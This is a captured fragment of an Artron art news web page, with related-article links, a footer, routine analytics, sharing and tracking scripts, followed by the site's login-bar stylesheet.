            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115248,//内容ID
                news_id: 1115248,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115248,//内容ID
                news_id: 1115248,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115248,//内容ID
                        news_id: 1115248,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115248,//内容ID
                        news_id: 1115248,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/newTop.css
body_size: 10771
content:

.fix:after{clear:both;content:" ";display:block;font-size:0;height:0;line-height:0;visibility:hidden;}
.sso_input{border:1px solid #D4D4D4;color:#000;height:22px;line-height:22px;font-size:12px;padding:3px 5px;}
.sso_inputH{height:20px;line-height:20px;border-color:#D4D4D4;border-width:2px;padding:2px 4px;}
.sso_focus{height:20px;line-height:20px;border-width:2px;padding:2px 4px;}
.sso_optionInput{position:relative;display:inline;zoom:1;float:left;}
.sso_optionInput .hover{background:#09C;color:#FEFEFE;}
.sso_bg{background:#e6e6e6;}
.sso_pw{width:980px;margin:0 auto; height:34px;}
#sso_loginBar { line-height:32px; line-height:34px \9;}
#sso_topbar{position:relative;font-size:0;border-top:1px solid #bbbbbb; border-bottom:1px solid #e6e6e6;-moz-box-shadow:0 1px 6px #999;-webkit-box-shadow:0 1px 6px #999;box-shadow:0 1px 6px #999; color:#666; font-family:Microsoft Yahei;}
#sso_topbar a{text-decoration:none; color:#666; font-family:Microsoft Yahei;}
.sso_select{float:right;width:88px;display:inline; position:relative; height:35px;}
#sso_loginBar .sso_select{width:116px;float:left;}
.sso_select .sso_dropdown{display:block;width:117px; height:34px;}
.sso_select .sso_dropdown a{float:left; padding:0 0 0 16px;line-height: 32px;}
.sso_select .sso_dropdown a span { font-size:14px;}
.sso_select .sso_dropdown .icon-artron {vertical-align:middle; margin-right:11px;}
.sso_select .sso_dropBtn{position:absolute;right:5px;top:0px;width:25px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_arrow.gif); background-repeat:no-repeat;height:34px;cursor:pointer;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;transition:all .2s ease-in;transform-origin:50% 50%;background-position:center;}
.sso_select .hover .sso_siteTit{color:#FEFEFE;}
.sso_select .hover .sso_dropBtn{visibility:visible;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}
.sso_select .sso_siteList{width:91px;display:none;overflow:hidden;zoom:1; padding-bottom:10px;}
.sso_myArtron .sso_siteList { width:117px;}
.sso_siteList li{zoom:1;vertical-align:middle; line-height:31px;text-align: left;}
.sso_siteList a{display:block;padding-left:16px; background-color:#fafafa; font-family:Microsoft Yahei;}
.sso_siteList a span { font-size:14px; vertical-align:middle; margin-right:11px;}
#sso_topbar .sso_other{float:right;margin-left:10px;}
#sso_topbar .sso_other a{display:inline-block;vertical-align:middle;color:#000;float:left;padding:8px 0 5px 9px; color:#666; line-height:normal;}
#sso_topbar .sso_other a.fred{color:#FFF;background:#000;display:inline;margin-left:9px;padding:0;}
#sso_topbar .sso_other a.fred:hover{background:#09C;}
#sso_loginBar strong{font-size:12px;color:#000;line-height:24px;margin-left:0;}
#sso_loginBar a em{font-style:normal;color:#09C;font-weight:700;font-family:Verdana;font-size:11px;}
#sso_nav_member{z-index:999;width:90px;position:relative;}
#topFix{position:fixed;_position:absolute; z-index:12;top:0px;left:0px;width:100%;}
#sso_topbar .sso_pw{font-size:12px; height:34px;}
.sso_site { position:absolute; left:0; top:0;}
#sso_loginBar a{margin-right:10px;vertical-align:0;color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_password,#sso_loginBar .sso_regesit{color:#666;}
#sso_loginBar{float:left;display:inline;width:528px;padding-right:0;}
#sso_loginBar .sso_btn{color:#FEFEFE;margin:0;}
#sso_loginBar .sso_select .sso_site{border-left:1px solid #d6d6d6;border-right:1px solid #d6d6d6;}
.sso_select .hover{background-color:#fafafa;}
#sso_loginBar .sso_select a{margin:0;}
#sso_loginBar .sso_select .sso_siteTit .icon-artron {color:#0f820c;}
#sso_loginBar .sso_input{height:16px;width:108px;margin-right:10px;line-height:16px;vertical-align:middle;display:inline-block;}
#sso_topbar .sso_topTel{width:170px;float:right;color:#666;padding-top:10px;line-height:1.1;text-align:right;display:inline;font-family:Microsoft Yahei;}
#sso_topbar .sso_topTel a{color:#666;font-family:Microsoft Yahei;font-weight:700;text-decoration:none; display:inline-block; zoom:1; overflow:hidden; width:200px;}
#sso_topbar .sso_topTel a:hover {color:#0f820c;}
#sso_topbar .sso_topTel span{font-family:Verdana, Geneva, sans-serif;float:left;font-weight:700; margin-top:-1px;*margin-top:0px;}
@media screen and (-webkit-min-device-pixel-ratio:0){#sso_topbar .sso_topTel span{ margin-top:0;} }
.sso_cutLine,.cutLine{height:5px;background:#FFF;border-top:1px solid #D4D4D4;overflow:hidden; display:none;}
#sso_topbar .sso_fl{float:left;display:inline;}
#sso_topbar .sso_fr{float:right;display:inline;}
#sso_topbar .sso_topTel .sso_fl{font-family:Microsoft Yahei; font-weight:normal;}
#sso_loginBar span.sso_fl a{line-height:24px;}
#sso_loginBar span.sso_fl .sso_announce{color:#000;margin-right:8px;}
#sso_loginBar .sso_home{float:left;display:inline;background:none;color:#666;margin:0 20px 0 0;}
#sso_loginBar .sso_home:hover{color:#0f820c;}
#sso_loginBar span .sso_exit{color:#999;margin-left:5px;margin-top:1px;line-height:24px;display:inline-block;}
#sso_loginBar .sso_nickName{font-weight:700;font-style:normal;margin:0 5px;}
.sso_optionInput .sso_inBox{position:relative;display:inline-block;float:left;}
.sso_optionInput .sso_inBox .sso_inTxt{top:6px;font-size:12px;color:#ccc;font-family:Simsun;display:block;position:absolute;left:7px;cursor:text;font-style:normal;}
.sso_optionInput .sso_inBox .sso_inTxtOn{color:#e5e5e5;}
#topbar .pw span{font-size:12px;}
.sso_siteList a:hover,#sso_loginBar .sso_select .sso_siteList a:hover{color:#0f820c;}
#sso_topbar .sso_other a:hover,#sso_loginBar .sso_password:hover,#sso_loginBar .sso_regesit:hover,#sso_loginBar a:hover,#sso_loginBar span.sso_fl .sso_announce:hover,#sso_loginBar span .sso_exit:hover{color:#0f820c;}
#sso_loginBar a.sso_btn,#sso_loginBar .sso_siteList a,#sso_loginBar .sso_siteList a:hover,#sso_loginBar .sso_site .hover a{color:#666; font-family:Microsoft Yahei;}
#sso_loginBar .sso_login { color:#0f820c;}
#sso_loginBar .sso_login:hover {text-decoration:underline;}
#sso_loginBar .sso_reg {}

.sso_artSite .sso_site { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center;}
.sso_artSite .sso_dropdown { width:91px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat left center; line-height:32px; line-height:34px \9;}
.sso_artSite .sso_dropBtn {right:3px;}
.sso_artSite .hover {background:#fafafa; border-left:1px solid #b3b3b3; border-bottom:1px solid #b3b3b3; border-right:1px solid #b3b3b3; width:91px;}
.sso_artSite .hover .sso_dropdown { background:none;}
.sso_artSite .hover a {padding-left:15px;}
#sso_topbar a:hover { color:#0f820c;}
#sso_loginBar .sso_select .hover{background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3; width:117px;}
#sso_loginBar .sso_wel{font-family:Microsoft Yahei; margin-right:10px; float:left; display:inline-block; overflow:hidden;}
#sso_loginBar .sso_wel b {color:#0f820c;font-family:Microsoft Yahei;}
#sso_loginBar #member_after_login .sso_wel { max-width:90px;_width:90px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
#sso_loginBar #member_before_login .sso_wel {}

#sso_loginBar .sso_select a { padding-left:39px; font-family:Microsoft Yahei;}
#sso_loginBar .icon-artron { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_home.gif); background-repeat:no-repeat; background-position:15px 9px;}
#sso_loginBar .hover .icon-artron { background-position:15px -76px; font-family:Microsoft Yahei;}
#sso_loginBar .sso_siteList a { background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_newMember.gif); background-repeat:no-repeat;}
#sso_loginBar .sso_siteList .icon-member { background-position:15px 9px;}
#sso_loginBar .sso_siteList .icon-attention { background-position:15px -22px;}
#sso_loginBar .sso_siteList .icon-collect { background-position:15px -52px;}
#sso_loginBar .sso_siteList .icon-friends { background-position:15px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp { background-position:15px -115px;}
#sso_loginBar .sso_siteList .icon-buy { background-position:15px -149px;}
#sso_loginBar .sso_siteList .icon-release { background-position:15px -179px;}
#sso_loginBar .sso_siteList .icon-member:hover { background-position:-271px 9px;}
#sso_loginBar .sso_siteList .icon-attention:hover { background-position:-271px -22px;}
#sso_loginBar .sso_siteList .icon-collect:hover { background-position:-271px -52px;}
#sso_loginBar .sso_siteList .icon-friends:hover { background-position:-271px -83px;}
#sso_loginBar .sso_siteList .icon-SetUp:hover { background-position:-271px -115px;}
#sso_loginBar .sso_siteList .icon-buy:hover { background-position:-271px -149px;}
#sso_loginBar .sso_siteList .icon-release:hover { background-position:-271px -179px;}

#sso_loginBar .sso_myArtron { height:35px; width:119px;}
#sso_loginBar .sso_buying { display:inline-block; float:left; height:34px; border-right:1px solid #d5d5d5; padding-right:8px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_buyNum.gif) no-repeat left 10px; padding-left:22px; margin-left:15px;}
#sso_loginBar .sso_buying:hover,#sso_loginBar .sso_buyLog { background-position:0 -36px;}
.sso_buying .sso_buyNum { color:#0f820c;}
.sso_buying span { font-family:Verdana;}
.sso_homeSer { width:92px; height:35px; float:right; margin-right:15px;}
.sso_homeSer .sso_dropdown{width:92px; background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/loginLine.gif) no-repeat right center; line-height:32px; height:35px;border:0;}
.sso_homeSer .sso_dropBtn { left:61px;}
.sso_homeSer .hover {background-color:transparent; border:0;}
.sso_homeSer .hover .sso_dropdown {background-image:none;width:92px; background-color:#fafafa; border-left:1px solid #b3b3b3; border-right:1px solid #b3b3b3;}
.sso_homeSer .hover .sso_dropdown a { padding-left:15px;}
.sso_homeSer .sso_siteList { width:296px;border:1px solid #b3b3b3; border-top:0; background-color:#fafafa; padding-bottom:9px; padding-top:15px; background-image:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_homeSer.gif); background-repeat:no-repeat; background-position:0 3px;}
.sso_homeSer .sso_siteList a { display:inline; line-height:normal; padding-left:0;}
.sso_homeSer .sso_siteList span { display:block; zoom:1; padding-left:15px; float:left; line-height:normal;}
.sso_homeSer .sso_siteList .sso_serArist { width:78px;}
.sso_homeSer .sso_siteList .sso_serGal { width:95px;}
.sso_homeSer .sso_siteList .sso_serGal i { margin:0 2px; color:#cccccc;}
#sso_topbar .sso_siteList .first .sso_serGal a { margin:0;}
.sso_homeSer .sso_siteList .sso_serAuc { width:77px;}
.sso_homeSer .sso_siteList li { zoom:1; overflow:hidden; line-height:normal; height:25px;*float:left;*width:296px;}
#sso_topbar .sso_siteList .first a { background-color:#000000; color:#FEFEFE; margin-right:5px;}
#sso_topbar .sso_siteList .first a:hover { background-color:#0f820c;}

#sso_loginBar .sso_news { background:url(https://pubunder.artron.net/issue_public/issue_top/imgs/sso_note.gif) no-repeat left -37px; padding-left:22px; display:none; margin-right:0;}
#sso_loginBar .sso_newsAdd { background-position:left -37px;}